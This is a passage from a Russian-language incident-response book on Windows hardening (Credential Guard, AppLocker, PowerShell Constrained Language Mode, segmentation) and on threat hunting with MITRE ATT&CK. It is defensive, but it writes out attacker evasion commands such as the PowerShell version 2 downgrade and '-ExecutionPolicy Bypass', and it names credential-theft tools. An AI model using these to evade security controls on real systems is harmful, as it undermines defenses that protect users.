Компания Microsoft представила Credential Guard для дополнительной защиты систем от кражи учетных данных из памяти процесса LSASS с помощью таких инструментов, как Mimikatz. У Credential Guard есть определенные требования к оборудованию, но если эти требования соблюдены и функция Credential Guard активирована, Windows использует безопасность на основе виртуализации (на базе гипервизора Hyper-V) для виртуализации операционной системы хоста, помещая гипервизор между операционной системой и ее аппаратным обеспечением. Кроме того, вне самой операционной системы хоста создается отдельное виртуальное окружение под названием Virtual Secure Mode (VSM). В этом виртуальном контейнере создается отдельный изолированный экземпляр LSASS (LSAIso), где хранятся учетные данные интерактивного входа. Вредоносные попытки прямого доступа к памяти LSASS из операционной системы для кражи учетных данных блокируются гипервизором таким же образом, как два отдельных экземпляра виртуальной машины могут оставаться изолированными друг от друга. Несмотря на то что это эффективный контроль безопасности, он имеет несколько предпосылок для активации и запрещает использование других локальных технологий виртуализации, таких как VMware Workstation. Дополнительную информацию o Credential Guard можно найти на странице https://blogs.technet.microsoft. com/ash/2016/03/02/windows-10-device-guard-and-credential-guard-demystified.

Опираясь на эту систему безопасности на основе виртуализации, Windows Defender Application Guard стремится поместить в контейнер часто атакуемые конечные приложения в отдельном виртуальном окружении. Как и в случае с Exploit Guard, эти виртуальные контейнеры изолированы от основной операционной системы гипервизором Hyper-V. При активации Application Guard открывает виртуальный экземпляр браузера Microsoft Edge всякий раз, когда пользователь посещает ненадежный веб-сайт или когда пользователь явно решает открыть новую вкладку, запущенную в виртуализированном экземпляре Edge. На момент написания этих строк компания Microsoft объявила о своих планах распространить это на приложения Microsoft Office, чтобы ненадежные документы открывались в виртуальном контейнере, а не просто в режиме защищенного просмотра. Подобные средства управления безопасностью на основе виртуализации, такие как Core Isolation и Memory Integrity, могут дополнительно изолировать части самой операционной системы, чтобы помочь предотвратить атаки на них. Эти аппаратные функции безопасности способны предотвратить атаки на ваши конечные точки, но поскольку это более новые функции безопасности с непременными требованиями к аппаратному обеспечению, на данный момент их используют довольно редко. В будущем мы ожидаем, что этот тип безопасности на основе виртуализации станет важным средством защиты ваших конечных точек.

### Контроль над выполнением

Чтобы изначально закрепиться в вашем окружении, большинство злоумышленников используют атаки на стороне клиента, чтобы обманом заставить пользователя выполнить вредоносный код. Поэтому крайне важно, чтобы вы ограничивали типы кода, которые могут выполнять непривилегированные пользователи. Реализуя базовые элементы управления, чтобы ограничить выполнение кода, вы можете предотвратить множество попыток злоумышленника изначально закрепиться в окружении. Хотя мы по-прежнему предполагаем, что компрометация может произойти, вы все равно должны применять превентивные меры контроля, чтобы помешать злоумышленнику.

Решения для управления приложениями, которые также называют решениями для составления белого списка приложений, устанавливают ограничения на то, какой код пользователи могут или не могут запускать. При использовании подхода, основанного на правилах, вместо попытки явно разрешить каждый исполняемый файл, необходимый в вашем окружении, эти инструменты могут быть эффективными и управляемыми. Один из распространенных примеров такого решения - AppLocker от компании Microsoft; его правила по умолчанию ограничивают выполнение кода непривилегированными пользователями только каталогами C:\Programs и C:\Windows. Таким образом блокируется множество попыток, когда злоумышленник с помощью методов социальной инженерии заставляет пользователя скачать и выполнить вредоносный код. Поскольку большинство пользователей скачивают код в каталоги Downloads или Desktop, попытка выполнить этот код будет заблокирована специальным ПО. AppLocker может помочь вам получить контроль над приложениями, программными сценариями, установщиками Windows и даже динамически подключаемыми библиотеками (DLL). Чтобы обеспечить более эффективную защиту, можно установить более детальные правила с учетом того факта, что запись в некоторые папки в каталогах С: \Programs и С: \Windows могут вести обычные пользователи и, следовательно, такие записи используются для выполнения неутвержденных программ; но даже базовый элемент управления, описанный выше, сыграет существенную роль в предотвращении атак на стороне клиента, таких как фишинг. Windows Defender Application Control (WDAC) – еще одно решение от компании Microsoft, которое ограничивает выполнение кода из приложений и скриптов, чтобы лучше защитить ваше окружение. Дополнительная информация доступна по aдpecy https://docs.microsoft.com/en-us/windows/security/threat-protection/ windows-defender-application-control/windows-defender-application-control.

Вы также можете полностью заблокировать некоторые категории исполняемого кода. Например, приложения HTML (файлы HTA) часто используются злоумышленниками в качестве полезных нагрузок; тем не менее во многих корпоративных окружениях эти файлы не используются легитимно для деловых целей, поэтому может быть целесообразно полностью блокировать их в своем окружении с помощью решения для управления приложениями.

Если блокирование целой категории типа файла не допускается, можно изменить ассоциацию приложения по умолчанию с его расширением. Если изменить ассоциацию с распространенными расширениями скриптов (такими как .bat, .cmd, .js, .vbs и .vbe), в результате чего исполняемый файл не будет запускаться, а будет открываться в текстовом редакторе, это снизит риск того, что пользователи по незнанию будут запускать вредоносные сценарии двойным щелчком мыши по файлу. Администраторы или другие лица, которым необходимо использовать такие скрипты, могут делать это из командной строки или с помощью других механизмов. PowerShell реализует этот тип защиты по умолчанию, поэтому при двойном щелчке по файлу PS1 он открывается в текстовом редакторе. Никакой скрипт не запускается.

Windows Defender Exploit Guard – еще один элемент управления, который фокусируется на ограничении выполнения вредоносного кода, на этот раз путем предотвращения действий, часто связанных со злоумышленниками, эксплуатирующими системы. Он включает в себя элементы управления, позволяющие защититься от внедрения DLL, не дать доверенным двоичным файлам выполнять ненадежный код и не разрешать документам Microsoft Office запускать выполняемый код, защитить содержимое назначенных папок от несанкционированного изменения и многое другое. Конфигурацию Exploit Guard можно увидеть в системе Windows 10 на рис. 13.2, где показа-



Рис. 13.2 <sup>◆</sup> Экран настройки Windows Defender Exploit Guard

на лишь небольшая часть доступных опций. Дополнительную информацию можно найти на странице www.microsoft.com/security/blog/2017/10/23/windows-defender-exploitquard-reduce-the-attack-surface-against-next-generationmalware.

Как и в случае с любым элементом управления, некоторые злоумышленники могут обходить решения по управлению приложениями. Нельзя сказать, что какого-либо элемента управления достаточно для защиты вашей сети, но, осуществляя многоуровневую защиту по всему окружению, вы сорвете попытки злоумышленника, заставите его расходовать больше ресурсов и проводить больше атак, чтобы скомпрометировать ваше окружение. Каждый раз, когда противник предпринимает какое-либо действие, для вас это еще одна возможность обнаружить атаку и ответить на нее. Если вы будете затруднять выполнение кода, то злоумышленнику, возможно, придется использовать менее скрытые методы, чтобы закрепиться в системе, таким образом повышая вероятность обнаружения.

### **PowerShell**

Мы разбирали контроль над вредоносными программными сценариями ранее в этой главе, но распространенность атак на базе PowerShell требует, чтобы мы отвели для этой темы отдельный раздел. Мы уже обсуждали многие из усовершенствований, которые применяются для ведения журнала Power-Shell, в главе 8, поэтому здесь сосредоточимся на способах защиты PowerShell в вашем окружении, чтобы помочь предотвратить злонамеренные действия.

Современные версии Windows и PowerShell имеют дополнительные элементы управления безопасности, включая транскрибирование, Antimalware Scan Interface (AMSI) и ограниченный языковой режим, чтобы уменьшить использование PowerShell во вредоносных целях. PowerShell версии 2, однако, не поддерживает многие из этих функций безопасности. Поскольку версию 2 по-прежнему можно активировать в системах Windows, злоумышленники могут обойти многие из этих новых функций, явно используя PowerShell версии 2 для запуска своих скриптов, что можно сделать, запустив PowerShell с параметром -version 2, например powershell -version 2. Можно определить, установлена ли на клиенте версия 2, с помощью команды Get-WindowsOptional-Feature-Online-FeatureNameMicrosoftWindowsPowerShellV2 из командной строки администратора PowerShell. В серверной ОС можно использовать команду Get-WindowsFeaturePowerShell-V2. На современных системах Windows версию 2.0 нужно удалить. Это можно сделать с помощью графического интерфейса компонентов Windows или команд PowerShell, таких как Disable-Windows0ptionalFeature-Online-FeatureNameMicrosoftWindowsPowerShellV2Root.

Для получения дополнительной информации см. https://devblogs.microsoft. com/powershell/windows-powershell-2-0-deprecation.

После того как вы закроете брешь в безопасности, которая представляет собой PowerShell 2.0, вы можете вернуться к обеспечению безопасности развертывания современных версий PowerShell. Иногда нас спрашивают, нужно ли удалить PowerShell из своего окружения, чтобы предотвратить его злона-

меренное использование. Простой ответ - нет, поскольку это, по сути, все равно, что извлечь клавиатуру из ноутбука, чтобы ей не могли воспользоваться в дурных целях. PowerShell является неотъемлемой частью операционной системы Windows, а PowerShell 7 также становится все более жизнеспособной альтернативой для управления системами \*nix. PowerShell представляет собой удивительный инструмент администрирования и реагирования на инциденты, поэтому удаление его из окружения контрпродуктивно. Даже если вы удалите файл powershell.exe, к базовым компонентам системы автоматизации.NET все равно можно будет получить доступ, а злоумышленники могут использовать возможности PowerShell против вас. Гораздо эффективнее заблокировать использование PowerShell для обеспечения безопасности вашей системы, чем пытаться удалить этот основной компонент Windows.

Один из первых вариантов, который следует рассмотреть, - требование использования ограниченного языкового режима PowerShell Constrained Language Mode во всех системах Windows в окружении. Этого можно добиться с помощью решений для управления корпоративными приложениями, таких как AppGuard и WDAC. После активации PowerShell возвращается из режима по умолчанию «Полный язык» в режим «Ограниченный язык», что существенно сокращает доступ PowerShell к базовым компонентам Windows. Примеры таких ограничений включают в себя блокирование доступа к СОМобъектам, ограничение доступа к типам .NET и запрещение использования классов PowerShell. В результате этих ограничений злоумышленники имеют гораздо менее широкий доступ к системе, и их способность использовать PowerShell в злонамеренных целях значительно снижается. Чтобы гарантировать, что скрипты, необходимые администраторам, по-прежнему могут получить доступ ко всем функциям, добавьте свои полномочия для подписи кода как доверенные в своем решении для управления приложениями и соответствующим образом подпишите доверенные скрипты PowerShell. В отличие от встроенной политики выполнения PowerShell, эти элементы управления подписью кода применяются решением для контроля приложений, и их нельзя обойти с помощью команды powershell -ExecutionPolicy Bypass. Дополнительную информацию можно найти здесь: https://devblogs. microsoft.com/powershell/powershell-constrained-language-mode.

К сожалению, как мы уже упоминали, обсуждая причины, по которым не стоит удалять PowerShell из своего окружения, если злоумышленник привносит собственный код PowerShell (исполняемый файл, который напрямую обращается к базовым компонентам .NET, на которые опирается PowerShell), его код не будет ограничен режимом ограниченного языка. Однако то же решение для управления приложениями, которое вы используете для обеспечения режима ограниченного языка, может блокировать запуск неизвестного исполняемого файла. Это пример необходимости глубокой защиты, чтобы ваша безопасность не зависела от какого-либо одного элемента контроля.

Наконец, технология Just Enough Administration (JEA) от компании Microsoft обеспечивает детальный, основанный на ролях доступ к системе с помощью PowerShell. Можно назначить полномочия для разрешения определенных командлетов, функций и внешних команд PowerShell, при этом отказывая в любом другом доступе к системе, даже если для разрешенных функций обычно требуется доступ администратора. Это дает «достаточный» доступ к полномочиям администратора для выполнения необходимых задач, не требуя беспрепятственного доступа ко всем полномочиям, обычно предоставляемым учетным записям администратора, и обеспечивает еще более детальный способ назначения минимальных привилегий, необходимых пользователю для выполнения конкретной задачи, как мы уже обсуждали выше, в разделе «Привилегированные учетные записи», не рискуя потерять учетные данные привилегий в процессе. Вы можете узнать больше о ЈЕА по адресу: https://blogs.technet.microsoft.com/miriamxyra/2018/05/10/securingyour-infrastructure-with-just-enough-administration.

### Сегментация и изоляция

Мы обсуждали важность сегментации сети в контексте механизмов обнаружения в главе 2; однако теперь, после того как мы изучили дальнейшее распространение по сети в главе 12, давайте рассмотрим его важность и для превентивных элементов контроля. Основной метод атаки, используемый злоумышленниками, чтобы добиться дальнейшего распространения по сети, - это кража учетных данных и их повторное использование. Рассмотрим сценарий, при котором злоумышленник использует методы социальной инженерии и обманом заставляет пользователя запустить исполняемый код, ставя под угрозу рабочую станцию и обеспечивая плацдарм для закрепления в сети. Следующим логическим шагом будет попытка повторного использования учетных данных, дальнейшее распространение по другим системам и попытка найти учетные данные в тех системах, которые могут использоваться для повышения привилегий. Чтобы произошло дальнейшее распространение по сети, злоумышленник должен иметь возможность подключения к удаленной системе по IP-адресу, и именно здесь сегментация может стать ценным превентивным средством контроля.

Если злоумышленник в нашем примере перебирает информацию о других хостах в сети, он может попытаться перейти на эти хосты с текущими учетными данными - учетными данными для пользователя, который щелкнул кнопкой мыши по вредоносному файлу. Если рабочая станция изолирована для связи только с небольшим количеством защищенных серверов, для которых учетные данные текущего пользователя недопустимы, то шансы злоумышленника и дальше распространяться по сети и повышать привилегии значительно ослабевают. Этого уровня изоляции можно добиться с помощью сетевых устройств, таких как частные виртуальные локальные сети, настроенные на сетевых коммутаторах, или с помощью межсетевых экранов на базе хоста, где правила межсетевого экрана на каждом хосте блокируют входящие соединения с обычно используемыми портами, такими как SMB, RDP, WinRM (а следовательно, PowerShell Remoting), из всех систем, кроме небольшого количества назначенных SAW. Об использовании встроенного брандмауэра Windows для изоляции клиентов более подробно можно узнать на странице https://medium.com/@cryps1s/endpoint-isolation-with-the-windowsfirewall-462a795f4cfb.

Даже если вы не добьетесь полной изоляции клиента по тому типу, который мы только что описали, вы все равно должны сегментировать свою сеть на уровне 2 и/или уровне 3, чтобы препятствовать дальнейшему распространению злоумышленника. Точно так же, как корабли строят с серией затворов и сегментированием, чтобы контролировать подтопление в случае прорыва корпуса, ваша сеть должна быть сегментирована таким образом, чтобы сдерживать распространение противника, который закрепился в системе. Сегменты, используемые ненадежными устройствами, должны быть строго ограничены и рассматриваться так же, как ненадежные интернет-подключения при авторизации доступа к внутренним ресурсам. Системы, содержащие конфиденциальную информацию, также должны быть изолированы дополнительными средствами безопасности для входящего и исходящего трафиков в их сегменте. Там, где это возможно, обмен данными между рабочими станциями должен быть запрещен сетевыми или основанными на хосте механизмами изоляции.

Все устройства, подключающиеся к интернету из любого сегмента, должны проходить через прокси-сервер или аналогичный сетевой элемент контроля. Вся входящая почта должна проверяться на наличие исполняемых файлов, документов Microsoft Office с поддержкой макросов и аналогичных вредоносных программ. Встроенные технологии сетевой защиты, в том числе системы предотвращения вторжений, устройства для вредоносных программ в песочнице и другие обычные элементы управления периметром должны присутствовать по всей границе интернет-периметра. Распределяя свою защиту и делая ваше окружение неприемлемым для злоумышленников, вы повышаете шансы на предотвращение или обнаружение атаки и максимально расширяете свои возможности для запуска эффективного реагирования на инцидент.

## **ЗАКЛЮЧЕНИЕ**

Реагирование на инциденты следует рассматривать как непрерывный цикл, а не как процесс, который необходимо запустить при возникновении чрезвычайной ситуации. Каждый инцидент предоставляет ценную информацию, с которой затем нужно работать, чтобы обеспечить киберустойчивость. Он дает возможность оценить превентивные элементы управления и механизмы обнаружения, улучшить процесс реагирования и определить технологии и обучение, которые принесут пользу организации и улучшат общее состояние ее безопасности. В то время пока команды по реагированию на инциденты не принимают активного участия в обработке текущего инцидента, они должны направить свои усилия на поиск неизвестных злоумышленников в окружении, а также выявление потенциальных пробелов в безопасности или видимости в сети. Эти виды деятельности, в том числе поиск киберугрозы и эмуляция действий противника, мы обсудим в следующей главе.

# **Глава 14**

## **Активные действия**

Реакция на инциденты ИБ по своей природе является реактивной деятельностью. Мы реагируем на инциденты по мере их обнаружения, чтобы понять и сгладить их воздействие. Однако защита вашей сети – это активная, а не пассивная деятельность. Реагирование на инциденты обеспечивает критически важную роль в цикле «предотвращение–обнаружение–реагирование» активной защиты сети. Когда ваша команда не занимается инцидентом, она должна укреплять оборону за счет активных действий, таких как охота на злоумышленников, которые, возможно, уже находятся в вашем окружении, и подражать поведению противника, чтобы проверить и улучшить ваши превентивные элементы контроля и механизмы обнаружения.

## **Поиск киберугроз**

Те, кому поручено найти и победить зло, не могут вести себя пассивно. Полицейские не просто сидят возле своего участка в ожидании звонков, сообщающих о чрезвычайной ситуации. Вместо этого они активно патрулируют свою зону ответственности и смотрят, не совершаются ли какие-либо преступления. Точно так же те, кому поручено защищать сеть, не могут ждать, пока механизм обнаружения выдаст оповещение; они должны активно искать доказательства злонамеренного поведения в своем окружении постоянно. Этот процесс известен как *поиск киберугроз*.

Упреждающий поиск доказательств активности противника дает организации ряд преимуществ. Совершенно очевидно, что в случае обнаружения злоумышленника могут быть предприняты соответствующие шаги, чтобы отреагировать на эту угрозу и сгладить ее последствия. К тому же процесс поиска с помощью источников доказательств, таких как данные журналов, системная память и другие записи событий, предоставляет обработчикам инцидентов ценный опыт и практику, улучшая способность быстро сортировать и обнаруживать поведение злоумышленника во время инцидента. Точно так же, когда вы ищете киберугрозы, вы можете выявить пробелы в превентивных элементах контроля и механизмах обнаружения, которые можно устранить до того, как произойдет инцидент.

Многие команды по защите сетей специально проводят поиск киберугроз. К сожалению, такой подход часто приводит к случайным колебаниям

в файлах журналов, дублированию усилий и неэффективному использованию времени аналитика. В противовес этому программа для борьбы с угрозами должна обеспечивать структурированный подход к поиску потенциальных действий злоумышленника - например, такой, который представлен на рис. 14.1.



Рис. 14.1 • Процесс поиска киберугроз

Как показано на рис. 14.1, первый шаг в процессе поиска киберугроз – формулировка гипотезы, описывающей конкретные действия, которые могли быть предприняты злоумышленником. Это может быть простая гипотеза, например «Злоумышленник создал неавторизованную учетную запись администратора домена в нашем окружении», или более сложная, например «Этот конкретный АРТ использует фишинговые письма от известного вредоносного домена для отправки вложений с вредоносными макросами Word старшим сотрудникам нашей компании». Формулирование хорошей гипотезы требует понимания окружения, технологий, развернутых в окружении, и тактик, используемых вероятными угрозами. Каждая гипотеза, используемая в качестве основы для поиска, потребляет ресурсы для изучения. Поэтому важно, чтобы каждая гипотеза была тщательно разработана, касалась действительной угрозы для организации и располагала потенциальными источниками улик, способных подтвердить гипотезу, если она справедлива.

### ДЛЯ СПРАВКИ

Многие из тем, представленных в этом разделе, подробно обсуждаются в статье Роберта М. Ли и Роба Ли. В ней содержится дополнительная информация о создании успешной программы для поиска киберугроз. Статью можно скачать по адресу www.sans.org/ reading-room/whitepapers/analyst/who-what-where-when-effective-threat-hunting-36785.

Выявляя возможные гипотезы, можно обнаружить, что в вашем окружении нет достаточной телеметрии, чтобы доказать или опровергнуть гипотезу. Этот процесс сам по себе дает возможность улучшения, выявляя пробелы в средствах обеспечения безопасности, подлежащие устранению. Исследуя гипотезу и выявляя неспособность ваших превентивных или детективных средств управления противостоять конкретному вектору атаки, вы можете изменить свои элементы управления, чтобы лучше быть подготовленными к этой угрозе в будущем. Если гипотеза подразумевает некие конкретные доказательства, то проведение поиска на основе имеющихся доказательств может раскрыть ранее неизвестного злоумышленника в вашем окружении. По крайней мере, это может помочь определить области, где ваши элементы управления нужно подкорректировать.

Как только вы выдвинули гипотезу в отношении действительной угрозы и определили потенциальные источники доказательств, можно начинать поиск. Изучите источники доказательств, которые вы идентифицировали, и определите, происходила ли гипотетическая активность в вашем окружении в некий момент в прошлом. Источники доказательств могут включать в себя:

- О данные журнала с сетевых устройств безопасности;
- О отдельные журналы хоста;
- О данные текущей конфигурации;
- **O** объекты Active Directory;
- О артефакты в памяти;
- О модификации ключей реестра;
- О наличие определенных сетевых подключений;
- О необычные процессы или службы;
- О любые другие потенциальные индикаторы компрометации.

Изучите каждый источник доказательств, которые дали бы вам понять, что в вашем окружении происходит или происходила гипотетическая активность.

Если гипотеза подтверждена и обнаружена злонамеренная деятельность, запустите процесс реагирования на инцидент, чтобы устранить риск, исходящий от злоумышленника. Даже если не найдено никаких доказательств в поддержку этой гипотезы, процесс тщательного поиска предоставляет обработчикам инцидентов ценный опыт в запросах к удаленным системам и проверке сети на предмет потенциальной злонамеренной активности. Практика укрепляет навыки, необходимые для эффективного и действенного реагирования на будущие инциденты, и может выявить области, в которых специалистам следует обеспечить более оперативный доступ к источникам улик или их анализ, чтобы гарантировать своевременное реагирование.

Во время поиска вы, вероятно, будете определять дополнительные источники доказательств, которые не были доступны в вашем окружении, но могли бы помочь подтвердить или опровергнуть определенные аспекты гипотезы. Вы можете определить, что периоды хранения журналов были неадекватными, что ведение журналов не было сконфигурировано достаточно подробно или что сетевые сенсоры не были настроены для обеспечения адекватной видимости в определенных сегментах сети; либо же вы можете найти другие пробелы в механизмах профилактики и обнаружения. Поиск киберугроз обеспечивает реальное применение навыков, используемых во время

реагирования на инциденты, не только для того, чтобы обучать участвующих в этом людей, но и для того, чтобы тестировать и настраивать технологии, используемые в вашем окружении.

Поиск киберугроз – по своей природе трудоемкая деятельность. Для руководства процессом специалисту необходима некоторая интуиция – начиная с формулировки исходной гипотезы до выстраивания логики, необходимой для понимания гипотетической атаки, и выявления потенциальных источников улик, которые она может генерировать. Однако как только этот процесс будет проработан и станет понятен потенциальный путь атаки, для обнаружения или предотвращения выполнения данного пути можно будет использовать автоматизацию. Аналитик должен определить конкретные индикаторы компрометации, сигнатуры обнаружения вторжений, пути выполнения процессов или другие методы идентификации этого типа атак в будущем. Затем эти индикаторы можно интегрировать в автоматизированные превентивные средства контроля и механизмы обнаружения. В идеале поиск определенного типа киберугроз должен выполняться только один раз. После этого знания, полученные в процессе поиска, должны использоваться как основа для разработки автоматических оповещений. Вы должны и в дальнейшем тестировать эти элементы управления, чтобы обеспечить их постоянную эффективность, но это будет намного проще по сравнению с первоначальным поиском.

Все действия по поиску киберугроз проистекают из формирования исходной гипотезы. Не стоит недооценивать важность создания гипотезы, которая обеспечивает ценность для организации. Обычно гипотеза составляется по трем источникам:

- ваши знания о конкретных технологиях и способах их атаки;
- ваши знания об окружении и способах атаковать его;
- ваши знания о тактике, технике и процедурах злоумышленника.

Первый из этих источников уникален для каждого человека и подразумевает, что каждый человек обладает особым набором технических навыков, которые следует использовать для защиты сети. Если аналитик обладает глубоким пониманием продукта, используемого в вашем окружении, весьма вероятно, что он также понимает и конкретные векторы атак, которые могут быть успешными в отношении данной технологии. Используя это, можно генерировать полезные гипотезы для поиска киберугроз, которые могут не учитываться другими сотрудниками вашей компании.

Второй источник предполагает, что ваша команда хорошо знает ваше сетевое окружение. Вы в курсе того, где хранятся наиболее ценные информационные ресурсы, и знаете возможные направления атак, которые могут привести к их компрометации. Вы, вероятно, понимаете, какие средства превентивного контроля или механизмы обнаружения могли бы устранить выявленные недостатки, но в вашей компании на эти ресурсы не выделено ни средств, ни времени. Вы трезво оцениваете задержки, связанные с применением критических исправлений, и потенциальные риски, которые эти задержки привносят в окружение. Используя эти знания, вы можете определить направления атаки, которые могли быть использованы злоумышленником, но не были обнаружены на основе ваших знаний о текущих силах и средствах защиты. Эти типы гипотез подходят для учений по поиску киберугроз, которые представляют реальный риск для организации и могли бы быть выполнены без предварительного обнаружения. Например, если вы знаете, что критическое исправление не было применено своевременно, можно начать с гипотезы о том, что злоумышленник использовал известную уязвимость до того, как было применено исправление. Определите источники данных, которые будут демонстрировать такую активность, и проведите поиск, чтобы проверить, действительно ли уязвимость спровоцировала атаку. Чтобы разработать гипотезу, основанную на индивидуальных или институциональных знаниях, подумайте, как можно было бы атаковать ваши системы при наличии соответствующих средств, мотивов и возможностей. Используйте свои внутренние знания о вашем окружении и связанных с ним технологиях, чтобы отобразить путь, который злоумышленник сможет использовать для получения или поддержки несанкционированного доступа к этому окружению, доступа к активам с конфиденциальной информацией или для кражи данных. Исходя из этого пути, определите конкретные области, в которых существующие средства превентивного контроля или механизмы обнаружения могут выявить такую активность. Возможно, что некоторые предшествующие вредоносные действия, связанные с указанным вами путем атаки, были заблокированы или обнаружены, но другие элементы этого пути не удалось предупредить или обнаружить, и они успешно реализованы. Подумайте, какие средства контроля могут выявить тот или иной аспект пути атаки и как они могут доказать или опровергнуть гипотезу о том, что злоумышленник использовал этот путь для эксплуатации вашего окружения, а затем приступите к поиску, используя эти источники улик. Сразу же подумайте о дополнительных средствах превентивного контроля или механизмах обнаружения, которые помогут пресечь атаки этого типа в будущем. Включите сюда любые автоматизированные способы для создания оповещений, чтобы в дальнейшем избежать необходимости в повторном поиске такого рода силами специалистов.

Помимо индивидуальных и институциональных знаний, можно использовать внешние источники информации о злоумышленниках и их поведении для создания гипотезы. Ранее мы упоминали матрицу MITRE ATT&CK как неплохую базу данных о методах и тактиках, используемых действующими злоумышленниками. АТТ&СК предоставляет элементы для разработки множества гипотез. Эффективный способ применения АТТ&СК для этой цели - обращение к ATT&CK Navigator, расположенному по адресу https:// mitre-attack.github.io/attack-navigator/enterprise. Как мы уже кратко упомянули в предыдущей главе, ATT&CK Navigator предоставляет интерактивный способ изучения тактики и методов, зарегистрированных MITRE ATT&CK. Поскольку матрица основана на наблюдениях за фактическими злоумышленниками, представляющими угрозу, она обеспечивает солидную опору для разработки гипотезы в целях поиска киберугроз на основе киберразведки. На рис. 14.2 показан интерфейс ATT&CK Navigator.

Как вы видите, различные тактики злоумышленников, идентифицированные MITRE, перечислены в верхней части каждого столбца, а соответствующие методы атаки – в строках под столбцом. Конкретная техника может быть

применима к нескольким тактикам. Например, на рис. 14.2 техника CMSTP (в ней используется программа Microsoft Connection Manager Profiler Installer (Установка или удаление профиля службы диспетчера подключений)) применима как к тактике Execution, так и к тактике Defense Evasion. Если навести указатель мыши на название техники, оно будет выделено, и вы увидите соответствующий идентификатор, назначенный MITRE (в случае с CMSTP это Т1191). Если вам нужна дополнительная информация о конкретной технике, щелкните по ней правой кнопкой мыши и выберите в открывшемся меню пункт View Technique (Просмотреть технику). Появится новая вкладка с подробностями (рис. 14.3).

|                                                 |                                                    |                                                |                                            |                                                                |                                           | MITRE ATT&CK™ Navigator                                                  |                                 |
|-------------------------------------------------|----------------------------------------------------|------------------------------------------------|--------------------------------------------|----------------------------------------------------------------|-------------------------------------------|--------------------------------------------------------------------------|---------------------------------|
| layer $\times$                                  | ÷<br>selection controls<br>a                       | $Q_ - \equiv_{\pm} X$                          | layer controls                             | <b>B</b> , $\pm$ <b>H Q</b> = $\int_{2}^{A} \Phi$ , <b>O H</b> |                                           | technique controls<br>½ ◆.<br>▥ ▤ ≫                                      |                                 |
| <b>Initial Access</b>                           | <b>Execution</b>                                   | <b>Persistence</b>                             | <b>Privilege</b><br><b>Escalation</b>      | <b>Defense Evasion</b>                                         | Credential<br><b>Access</b>               | <b>Discovery</b>                                                         | Lateral<br><b>Movem</b>         |
| 11 items                                        | 33 items                                           | 59 items                                       | 28 items                                   | 67 items                                                       | 19 items                                  | 22 items                                                                 | 17 items                        |
| Drive-by<br>Compromise                          | AppleScript                                        | bash profile and<br>bashrc.                    | <b>Access Token</b><br>Manipulation        | <b>Access Token</b><br>Manipulation                            | Account<br>Manipulation                   | <b>Account Discovery</b>                                                 | AppleSc                         |
| <b>Exploit Public-</b><br>Facing<br>Application | <b>CMSTP</b><br>Command-Line<br>Interface          | Accessibility<br>Features                      | Accessibility<br>Features                  | <b>Binary Padding</b><br><b>BITS Jobs</b>                      | <b>Bash History</b><br><b>Brute Force</b> | <b>Application Window</b><br><b>Discovery</b><br><b>Browser Bookmark</b> | Applicat<br>Deployr<br>Software |
| External<br>Remote                              | Compiled HTML<br>File                              | Account<br>Manipulation<br><b>AppCert DLLs</b> | <b>AppCert DLLs</b><br><b>Applnit DLLs</b> | <b>Bypass User Account</b><br>Control                          | Credential<br>Dumpina                     | Discovery<br>Domain Trust Discovery                                      | Distribut<br>Compor<br>Object N |
| <b>Services</b><br>Hardware                     | <b>Control Panel</b><br><b>Items</b>               | <b>Applnit DLLs</b>                            | Application<br>Shimming                    | Clear Command History Credentials in<br><b>CMSTP</b><br>T1191  | Files                                     | <b>File and Directory</b><br><b>Discovery</b>                            | Exploita<br>Remote              |
| <b>Additions</b><br>Replication                 | Dynamic Data<br>Exchange                           | Application<br>Shimming                        | <b>Bypass User</b><br>Account<br>Control   | Code Signing                                                   | Credentials in<br>Reaistry                | Network Service<br>Scanning                                              | <b>Services</b><br>Logon S      |
